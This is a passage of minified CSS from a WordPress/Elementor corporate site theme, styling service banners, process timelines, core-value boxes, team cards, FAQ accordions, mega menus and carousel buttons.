0.5s;position:relative}.service-page-banner .single-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(6,35,78,.9)}.service-page-banner .single-banner .banner-content{top:0;height:100%;width:100%;left:0;display:table-cell;vertical-align:middle;position:relative;padding:75px 0 150px 0;text-align:center;float:left;overflow:hidden}.service-page-banner .single-banner .banner-content .banner-center-content{float:left;text-align:left;display:table;width:100%;height:100%}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{display:table-cell;vertical-align:middle;width:50%;padding-right:30px}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right{display:table-cell;vertical-align:middle;width:45%;text-align:right}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform-box{max-width:475px}.service-page-banner .single-banner .banner-content .banner-title{font-size:40px;color:#6fc33d;font-weight:700;width:100%;float:left;position:relative;white-space:normal}.service-page-banner .single-banner .banner-content .banner-subtitle{font-size:17px;color:#fff;width:100%;float:left;position:relative;font-weight:400}.service-page-banner .single-banner .banner-content .banner-maintitle{font-size:60px;color:#fff;font-weight:800;width:100%;float:left;position:relative}.service-page-banner .single-banner .banner-content .banner-actions{width:100%;float:left;position:relative}.service-page-banner .single-banner .banner-content .banner-actions .banner-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:#6fc33d;border:1px solid #59b125;margin-right:10px}.service-page-banner .single-banner .banner-content .banner-actions .banner-btn:hover{background:#4c9f1b;color:#fff}.service-page-banner .single-banner .banner-content .banner-actions .banner-outline-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:transparent;border:1px solid #fff}.service-page-banner .single-banner .banner-content .banner-actions .banner-outline-btn:hover{background:#fff;color:#4a9cce}.service-page-banner .single-banner .banner-content ul.banner-ul{width:100%;float:left;position:relative;padding:0;margin-bottom:15px;margin-top:15px}.service-page-banner .single-banner .banner-content ul.banner-ul li{width:100%;float:left;position:relative;color:#fff;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.service-page-banner .single-banner .banner-content ul.banner-ul li:before{content:"";width:8px;height:8px;background:#6fc33d;position:absolute;top:7px;left:0;border-radius:50%}.about-service{width:100%;float:left;position:relative;margin-top:-50px;z-index:1;padding:100px 0}.about-service .aboutservice-title-left{width:50%;float:left;position:relative;margin:0 0 40px 0}.about-service .aboutservice-title-left h1,.about-service .aboutservice-title{width:100%;float:left;position:relative;font-size:32px;line-height:44px;color:#fff;font-weight:800;margin:0}.aboutservice-content{width:100%;float:left;position:relative;padding-left:50%}.about-service .aboutservice-left{width:calc(50% + 150px);height:100%;position:absolute;top:0;left:0;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;border-radius:0 30px 30px 0}.about-service .aboutservice-left img{width:100%;float:left;border-radius:25px}.aboutservice-content .aboutservice-left:before{content:"";background:var(--wpr-bg-542f108a-8400-4d43-b0bc-5464c7ab6cbd) top center;position:absolute;top:100px;left:-100px;width:200px;height:200px;background-size:420px;opacity:.5}@keyframes textureSpin{from{transform:translateX(0)}to{transform:translateX(-50%)}}.aboutservice-content .aboutservice-right{position:relative;width:100%;background:#fff;padding:35px;border-radius:25px;overflow:hidden;box-shadow:0 35px 40px 0 #0000003b;border:1px solid #e6e6e6}.aboutservice-content .aboutservice-right .aboutservice-right-title,.aboutservice-content .aboutservice-right h1,.aboutservice-content .aboutservice-right h2{width:100%;float:left;position:relative;font-size:26px;color:#69625c;font-weight:700;margin:0 0 15px 0}.aboutservice-content .aboutservice-right .aboutservice-right-title .highlight-span,.aboutservice-content .aboutservice-right h1 a,.aboutservice-content .aboutservice-right h2 a{display:inline-block;vertical-align:top;position:relative;color:#000}.aboutservice-content .aboutservice-right .aboutservice-right-title .highlight-span:before,.aboutservice-content .aboutservice-right h1 a:before,.aboutservice-content .aboutservice-right h2 a:before{content:"";width:100%;background:#015b9c;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.aboutservice-content .aboutservice-right p{width:100%;float:left;position:relative;font-size:15px;line-height:25px;color:#5E5E5E;font-weight:400;margin:0 0 20px 0;background:#fff}.aboutservice-content .aboutservice-right ul{width:100%;float:left;position:relative;padding:0;margin:0;margin-bottom:0;margin-top:15px}.aboutservice-content .aboutservice-right ul li{width:100%;float:left;position:relative;color:#5E5E5E;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.aboutservice-content .aboutservice-right ul li:before{content:"";width:8px;height:8px;background:#015b9c;position:absolute;top:7px;left:0}.howwework-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;padding:50px 0;text-align:center}.process-section{width:100%;float:none;margin:0 auto;display:inline-block;margin-top:40px;text-align:left;max-width:1000px}.process-section .tipped-box{width:100%;float:left;padding:12px 0;position:relative}.process-section .tipped-box::before{content:"";width:2px;background:#515254;position:absolute;top:0;height:50%;left:50%;margin-left:-1px;display:block !Important}.process-section .tipped-box::after{content:"";width:2px;background:#515254;position:absolute;top:50%;height:50%;left:50%;margin-left:-1px;display:block !Important}.process-section .elementor-widget-how_we_work_servicepage_widget:first-child .tipped-box:before,.process-section .elementor-widget-how_we_work_servicepage_widget:last-child .tipped-box:after{display:none !Important}.process-section .tipped-box .tipped{width:100%;float:left;position:relative;color:#fff;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;z-index:1}.process-section .tipped-box .tipped .tipped-content{width:calc(50% - 80px);float:left;color:#000;padding:25px;border-radius:16px 16px 16px 16px;position:relative;background:#f1f4f3}.process-section .tipped-box .tipped .tipped-content:before{content:"";position:absolute;top:50%;left:100%;border-bottom:transparent 15px solid;z-index:5;border-left:#f1f4f3 15px solid;border-top:transparent 15px solid;margin-top:-15px}.process-section .tipped-box .tipped .tipped-content h2{float:left;font-size:22px;line-height:32px;margin-bottom:5px;font-weight:700;width:100%}.process-section .tipped-box .tipped .tipped-content p{float:left;font-size:13px;margin-bottom:0;font-weight:400;width:100%;color:#000}.process-section .tipped-box .tipped .process-icon{background:#515254;height:80px;width:80px;font-size:55px;line-height:80px;border-radius:180px;-moz-border-radius:180px;-webkit-border-radius:180px;text-align:center;position:absolute;top:50%;margin-top:-40px;left:50%;margin-left:-40px}.process-section .tipped-box .tipped .process-icon .icon,.process-section .tipped-box .tipped .process-icon .icon:before{width:80px;font-size:40px;line-height:80px;float:left}.process-section .tipped-box .tipped .process-name{width:calc(50% - 80px);right:0;font-size:18px;position:absolute;font-weight:700;text-transform:uppercase;letter-spacing:1px;text-decoration:none;-webkit-tap-highlight-color:transparent;line-height:30px;color:#000;top:50%;margin-top:-15px;-webkit-transition:all 0.4s ease-out;-moz-transition:all 0.4s ease-out;-o-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.process-section .elementor-widget-how_we_work_servicepage_widget:nth-child(even) .tipped-box .tipped .tipped-content{float:right}.process-section .elementor-widget-how_we_work_servicepage_widget:nth-child(even) .tipped-box .tipped .tipped-content:before{right:100%;left:initial;transform:rotate(180deg)}.process-section .elementor-widget-how_we_work_servicepage_widget:nth-child(even) .tipped-box .tipped .process-name{left:0;right:initial;text-align:right}.process-section .tipped-box.active .tipped .tipped-content h2,.process-section .tipped-box.active .tipped .tipped-content p{color:#fff}.process-section .tipped-box.active:before{background:#58aa0c}.process-section .tipped-box.active:after{background:#58aa0c}.process-section .tipped-box.active .tipped .tipped-content{color:#fff;box-shadow:0 0 24px 0 #68bc190f;background:#499800;background:-webkit-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-o-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-moz-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:transparent linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box}.process-section .tipped-box.active .tipped .tipped-content:before{border-left:#50a006 15px solid}.process-section .tipped-box.active .tipped .process-icon{background:#499800;background:-webkit-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-o-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-moz-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:transparent linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box}.process-section .tipped-box.active .tipped .process-name{letter-spacing:4px}.process-section .tipped-box.active .tipped .process-icon .icon,.process-section .tipped-box.active .tipped .process-icon .icon:before{width:80px;font-size:40px;line-height:80px;float:left;animation-name:bounceOut;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.corevalue-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.corevalue-box{width:100%;float:none;display:table;vertical-align:top;position:relative;margin-bottom:20px;background:#fff;border-radius:15px;overflow:hidden;box-shadow:0 0 20px #0000001f;padding:20px;min-height:120px;color:#616161}.corevalue-box:hover{color:#0161a1}.corevalue-box:before{content:"";background:var(--wpr-bg-0037c9c6-6356-4ae0-906b-77e6a10c5d47) top center;position:absolute;top:-60px;left:0;width:60px;height:120px;background-size:180px;opacity:.1}.corevalue-box .corevalue-left{display:table-cell;vertical-align:middle;text-align:center;width:35%}.corevalue-box .corevalue-img{font-size:40px;font-weight:800;position:relative;line-height:60px;display:inline-block;vertical-align:top}.corevalue-box .corevalue-img img{display:inline-block;vertical-align:top;width:80px;height:80px;float:left}.corevalue-box .corevalue-right{display:table-cell;vertical-align:middle;text-align:left;width:70%}.corevalue-box p{margin:0;font-size:13px;line-height:20px}.corevalue-box .corevalue-title{font-size:16px;font-weight:600;line-height:20px;width:100%;float:left;color:#015b9c;margin:0 0 8px 0}.inner-page-banner{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.inner-page-banner .single-banner{width:100%;float:none;display:table;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative;padding:45px 0}.inner-page-banner .single-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(6 35 78 / 90%)}.inner-page-banner .single-banner .banner-title{font-size:35px;color:#fff;font-weight:700;width:100%;float:left;position:relative;line-height:45px}.inner-page-banner .single-banner .banner-subtitle{font-size:20px;color:#4a9cce;width:100%;float:left;position:relative;font-weight:600;margin-bottom:10px}.inner-page-blogbanner{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;overflow:hidden;background:rgb(6 35 78);padding:40px 0}.inner-page-blogbanner:before{content:"";background-image:var(--wpr-bg-fd6156de-21c2-4d3a-8342-c7551409e4c2);background-position:bottom center;background-repeat:no-repeat;background-size:contain;overflow:hidden;width:300px;height:300px;position:absolute;bottom:0;right:-56px}.inner-page-blogbanner .single-banner{width:100%;float:left;display:table;vertical-align:middle;position:relative;min-height:250px}.inner-page-blogbanner .single-banner.full-blog-single-banner .banner-content{padding-right:100px;width:60%;max-width:60%}.inner-page-blogbanner .single-banner.full-blog-single-banner .banner-subtitle,.inner-page-banner .single-banner.full-blog-single-banner .banner-title{width:100%}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header{display:table-cell;vertical-align:middle;width:40%;min-width:40%}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header .blog-image-size{height:300px;width:100%}.inner-page-blogbanner .single-banner.full-blog-single-banner .service-header-image{display:table-cell;vertical-align:middle;width:30%;min-width:30%}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header img{border-radius:25px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.inner-page-blogbanner .single-banner .banner-content{display:table-cell;vertical-align:middle;width:100%;max-width:60%}.inner-page-blogbanner .single-banner .banner-title p,.inner-page-banner .single-banner .banner-title{font-size:35px;color:#fff;font-weight:700;float:left;position:relative}.inner-page-blogbanner .single-banner p{width:100%;font-size:15px;color:rgb(255 255 255 / 70%)}.inner-page-blogbanner .single-banner .banner-title{width:100%;font-size:35px;color:#fff;font-weight:700;float:left;position:relative}.inner-page-blogbanner .single-banner .banner-title p{width:100%}.inner-page-blogbanner .single-banner .banner-subtitle{font-size:20px;color:#4a9cce;width:60%;float:left;position:relative;font-weight:600}.inner-about-group{width:100%;float:left;background:#fff;padding:50px 0;position:relative;overflow:hidden;text-align:center}.inner-about-group:before{content:"";background:var(--wpr-bg-f79f7b8e-5028-4f49-86b9-4d3000f47c79) top center;position:absolute;top:25%;left:0;width:100%;height:50%;background-size:240px;opacity:.2}.inner-about-group .left-images{width:100%;float:left;position:relative}.inner-about-group .left-images .single-image{width:100%;float:left;margin-left:0;position:relative;padding:25px;text-align:center}.inner-about-group .left-images .single-image img{width:100%;float:none;margin-left:0;position:relative;max-width:400px;display:inline-block;vertical-align:top}.inner-about-group .right-content{width:100%;float:right;text-align:left;background:#fff;position:relative;padding:50px;border-radius:50px}.inner-about-group .right-content .common-heading{text-align:left;margin-bottom:15px}.inner-about-group .theme-color-title,.inner-about-group h1{float:left;font-size:32px;line-height:42px;margin-bottom:20px;color:#000;font-weight:700;width:100%}.inner-about-group .theme-color-info,.inner-about-group h2{color:#000;width:100%;margin:0;text-align:left;font-size:17px;line-height:28px;font-weight:200}.inner-about-group .right-content ul{width:100%;float:left;position:relative;padding:0;font-weight:600;margin:0opx}.inner-about-group .right-content ul li{width:100%;float:left;position:relative;color:#000;padding-left:17px;list-style:none;margin-bottom:10px;font-size:14px}.inner-about-group .right-content ul li:before{content:"";width:8px;height:8px;background:#015b9c;position:absolute;top:7px;left:0}.white-group{width:100%;float:left;position:relative;padding:40px 0}.team-group{width:100%;float:left;position:relative;padding:50px 0}.team-group .team-list{width:100%;float:left;position:relative}.single-user{background:#F5F5F5;border-radius:24px;width:100%;float:left;position:relative;padding:80px 20px 20px 20px;margin:65px 0 30px 0}.single-user .user-photo{position:absolute;width:100%;text-align:center;top:-65px;left:0;float:left}.single-user .user-photo img{width:130px;border-radius:180px;display:inline-block;vertical-align:top}.single-user .user-details{width:100%;float:left;position:relative;text-align:center}.single-user .user-details .user-name{width:100%;float:left;position:relative;font-size:20px;color:#444;font-weight:600}.single-user .user-details .user-designation{width:100%;float:left;position:relative;margin:0;font-size:13px;line-height:22px;color:#015b9c;margin-bottom:10px}.single-user .user-details p{width:100%;float:left;position:relative;margin:0;font-size:13px;line-height:22px}.casestudy-labels{width:100%;float:left;position:relative;background:#F8F8F8;padding:15px 0}.casestudy-labels ul{width:100%;float:left;position:relative;list-style:none;padding:0;margin:0}.casestudy-labels ul li{display:inline-block;vertical-align:top;list-style:none;margin:0 5px 7px 0;font-weight:600;font-size:15px}.casestudy-labels ul li a{font-size:13px;padding:3px 10px;border-radius:4px;background:#fff;line-height:18px;float:left;color:#565656;font-weight:400}.casestudy-labels ul li.active a,.casestudy-labels ul li:hover a{color:#015b9c;font-weight:600}.client-feedback.client-feedback-inner{background:#F8F8F8;box-shadow:none;margin-bottom:20px;padding-left:0;text-align:center;padding:25px!important}.client-feedback.client-feedback-inner .feedback-header{width:150px;position:relative;text-align:left;background:transparent;float:none;display:inline-block;vertical-align:top;padding:0;margin:25px}.client-feedback.client-feedback-inner .feedback-description,.client-feedback.client-feedback-inner .feedback-description p{color:#3a3a3a;font-size:20px;line-height:36px;text-align:center}.client-feedback.client-feedback-inner .feedback-footer .user-designation{color:#3a3a3a}.client-feedback.client-feedback-inner .feedback-header .user-image{width:120px;border:10px solid rgb(255 255 255 / 20%)}.client-feedback.client-feedback-inner .feedback-footer{text-align:center}.faq-area{width:100%;position:relative;float:left}.accordion-theme{width:100%;float:left;position:relative}.accordion-theme .accordion-item{width:100%;float:left;position:relative;border:none;margin-bottom:10px}.accordion-theme .accordion-item .accordion-header{width:100%;float:left;position:relative;border:none}.accordion-theme .accordion-item .accordion-header .accordion-button{background:#dedede;border-radius:0;width:100%;float:left;position:relative;box-shadow:none;color:#000}.accordion-theme .accordion-item .accordion-header .accordion-button.collapsed{background:#f1f1f1;color:#0e0e0e}.accordion-theme .accordion-item .accordion-collapse{width:100%;float:left;position:relative;border:none}.accordion-theme .accordion-item .accordion-collapse .accordion-body{width:100%;float:left;position:relative;border:none;margin-top:10px;border:1px solid #dedede;font-size:13px;line-height:24px}.typewriter h1{overflow:hidden;border-right:.05em solid #fff;white-space:nowrap;margin:0 auto;font-size:60px;color:#fff;font-weight:800;float:left;position:relative}@keyframes typing{from{width:0}to{width:100%}}@keyframes blink-caret{from,to{border-color:transparent}50%{border-color:#fff}}.txt-rotate{font-weight:600}.submenu-toggler{border-radius:0;float:none;height:80px;text-align:center;display:inline-block;vertical-align:top;border:none!important;box-shadow:none!important;outline:none!important;margin:0;z-index:2;position:fixed;right:10px;top:0;background:#292929;width:270px}.submenu-toggler .bar1{float:left;width:20px;height:20px;margin:30px 25px}.submenu-toggler .bar1 img{width:20px;margin:3px 0;height:14px;float:left}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{width:100%;float:left;background:#fff;overflow:hidden;position:fixed;top:80px;left:0;z-index:2001;margin:0;text-align:center;padding:0;display:block;box-shadow:0 35px 40px 0 #0000003b;max-height:calc(100% - 0px);overflow-y:auto}body.logged-in #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{top:112px!important;max-height:calc(100% - 112px);overflow-y:auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{max-width:1140px;float:none;width:100%;display:inline-block;vertical-align:top;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{max-width:1320px}}#content.site-content{padding:0px!important}#mega-menu-wrap-primary{background:transparent!important}#mega-menu-wrap-primary #mega-menu-primary{width:100%;display:inline-block;vertical-align:top;text-align:right;margin:5px 0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:inline-block;vertical-align:top;margin-left:15px;line-height:36px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{font-size:14px;color:#000;position:relative;float:left;font-weight:600!important;padding:0;line-height:36px;background:transparent!important;line-height:36px!important;height:initial!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#015b9c;background:transparent!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{color:#015b9c;background:transparent!important}#mega-menu-wrap-primary .sub-menu-title{width:100%;border-bottom:2px solid #00000017;padding:25px 15px 10px 15px;color:#034b8f;text-align:left;font-weight:700;font-size:20px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:0px!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu{width:100%;float:left;position:relative;padding:15px!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .mega-block-title{width:100%;float:none;position:relative;display:inline-block!important;margin-bottom:5px!important;font-size:14px!important;font-weight:600!important;color:#636363!important;text-transform:uppercase!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav{width:100%;float:none;position:relative;display:inline-block;padding:0;list-style:none;text-align:left;margin-bottom:15px}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li{width:100%;float:none;position:relative;display:inline-block;margin-bottom:5px}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a{width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:gray;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;padding:0px!important;background:transparent!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li:hover a:before{opacity:1;left:0}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li:hover a{padding-left:15px!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a:before{content:"";background-image:var(--wpr-bg-9d012268-6b70-42aa-bdc1-250747746196);float:left;background-repeat:no-repeat;width:12px;height:12px;background-size:6px;position:absolute;top:5px;left:-5px;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.mega-sub-menu{width:100%;float:left;position:relative}.mega-sub-menu .sub-menu{width:100%;float:none;position:relative;display:inline-block;padding:0;list-style:none;text-align:left;margin-bottom:15px}.mega-sub-menu .sub-menu li{width:100%;float:none;position:relative;display:inline-block;margin-bottom:5px}.mega-sub-menu .sub-menu li.menu-title{font-size:14px;font-weight:600;color:#636363}.mega-sub-menu .sub-menu li a{width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:gray;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.mega-sub-menu .sub-menu li a:before{content:"";background-image:var(--wpr-bg-113137ad-6f72-48a3-aa5a-ef91f545de40);float:left;background-repeat:no-repeat;width:12px;height:12px;background-size:6px;position:absolute;top:5px;left:-5px;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.mega-sub-menu .sub-menu li:hover a:before{opacity:1;left:0}.mega-sub-menu .sub-menu li:hover a{padding-left:15px}.mega-sub-menu .sub-menu li:hover a{color:#034b8f}#content.site-content>.elementor{width:100%;float:left;display:inline-block;vertical-align:top}@media (min-width:1400px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1320px!important}}.theme-carousel .swiper-slide{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:0}.theme-carousel .swiper-slide .swiper-slide-inner{width:100%;float:left;height:120px;position:relative;min-width:280px!important}.theme-carousel .swiper-slide .swiper-slide-inner .swiper-slide-image{max-width:100%;max-height:100%;width:auto!important;height:auto!important;position:absolute!important;bottom:auto!important;top:50%!important;left:50%!important;-webkit-transform:translateY(-50%) translateX(-50%);-moz-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all 0.7s ease-out;-moz-transition:all 0.7s ease-out;transition:all 0.7s ease-out;padding:15px!important;box-sizing:border-box!important}.elementor-swiper-button.elementor-swiper-button-prev{left:50%;margin-left:-70px;position:relative;top:initial;transform:initial;overflow:initial!important;margin-bottom:20px!important}.elementor-swiper-button-prev .eicon-chevron-left{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.elementor-swiper-button-prev .eicon-chevron-left:after{content:"";background-image:var(--wpr-bg-9d86f982-6fd2-48a5-b572-30e084af444d);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px;left:11px;top:11px;position:absolute}.elementor-swiper-button.elementor-swiper-button-next{left:50%;margin-right:-70px;position:relative;top:initial;transform:initial;overflow:initial!important;margin-bottom:20px!important}.elementor-swiper-button-next .eicon-chevron-right{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.elementor-swiper-button-next .eicon-chevron-right:after{content:"";background-image:var(--wpr-bg-8a7e3963-f9f9-4d73-a97b-44ddc2d66345);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain;position:absolute;left:11px;top:11px}.elementor-swiper-button-next .eicon-chevron-right:hover,.elementor-swiper-button-prev .eicon-chevron-left:hover{border:1px solid #015b9c!important;background:#015b9c!important}.elementor-swiper-button-next .eicon-chevron-right:hover:after,.elementor-swiper-button-prev .eicon-chevron-left:hover:after{filter:brightness(0) invert(1)}.customer-feedback-wp{display:inline-block;vertical-align:top;z-index:1}.engagement-passion-technology-wp{width:100%;float:none;position:relative;overflow:initial;margin-bottom:60px;padding:50px 0;text-align:center;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%);margin-bottom:0;display:inline-block;vertical-align:top}.elementor-widget-text-editor{font-family:"Open Sans",sans-serif!important}.corevalue-box-portrait .corevalue-box{display:inline-block;min-height:315px}.corevalue-box-portrait .corevalue-box:before{left:10px}.corevalue-box-portrait .corevalue-box .corevalue-left{width:100%;display:inline-block;text-align:left;margin-bottom:10px}.corevalue-box-portrait .corevalue-box .corevalue-right{width:100%;display:inline-block;text-align:left}.elementor-section.elementor-section-stretched{position:relative;width:100%;float:none;display:inline-block;vertical-align:top}.blog-inner{width:calc(100% - 0px);height:calc(100% - 0px);position:absolute;top:0;left:0;border-radius:0px!important;overflow:hidden;padding:0;margin:0}.blog-inner .full-image{width:100%;height:100%;position:absolute;overflow:hidden}.blog-inner .full-image img{position:absolute;bottom:auto;max-width:100%;max-width:100%;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;min-width:100%;min-height:100%;padding:0;filter:blur(10px);-webkit-filter:blur(10px)}.blog-inner .main-image{width:100%;height:100%;position:absolute}.blog-inner .main-image img{position:absolute;bottom:auto;width:auto;height:auto;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;max-width:100%;max-height:100%;padding:0}.faq-theme{width:100%;float:none;position:relative;display:inline-block;vertical-align:top}.faq-theme .elementor-accordion{width:100%;float:none;position:relative;display:inline-block;vertical-align:top}.faq-theme .elementor-accordion-item{background:#fff;margin-bottom:10px;width:100%;float:none;position:relative;display:inline-block;vertical-align:top;border:none!important}.faq-theme .elementor-accordion-item .elementor-tab-title{background:#f0f1f7;width:100%;float:none;position:relative;font-size:14px;font-weight:600;cursor:pointer;display:inline-block;vertical-align:top;line-height:24px;padding:12px 15px 12px 40px}.faq-theme .elementor-accordion-item .elementor-tab-content{width:100%;float:left;position:relative;vertical-align:top;padding:12px 15px 12px 40px;border:1px solid #f3f3f3}.faq-theme .elementor-accordion-item .elementor-tab-content p{width:100%;float:left;position:relative;color:#717171;font-size:14px;line-height:23px;overflow:hidden;margin:0 0 15px 0;white-space:normal;font-family:"Open Sans",sans-serif!important}.faq-theme .elementor-accordion-item .elementor-accordion-title{color:#2f2f2f!important;font-weight:600;font-family:"Open Sans",sans-serif!important}.faq-theme .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon{position:absolute;top:12px;left:10px;text-align:center;color:#0e418b!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-menu-item-1008 .mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-menu-item-1008 .mega-menu-link{padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 0 0 0px!important}.spacer-top-50{margin-top:50px!important}#scrollToTopBtn{cursor:pointer;position:fixed;bottom:30px;right:30px;z-index:30000;width:50px;text-align:center;height:50px;border-radius:50%;box-shadow:0 8px 20px 10px rgb(0 0 0 / 9%);border:1px solid #c3c3c3!important;background:#ffffffb8!important;padding:0;display:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#scrollToTopBtn.active{display:block}#scrollToTopBtn:before{content:"";background-image:var(--wpr-bg-a0f2e331-3694-4ba8-95d9-9c4b77247e58);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 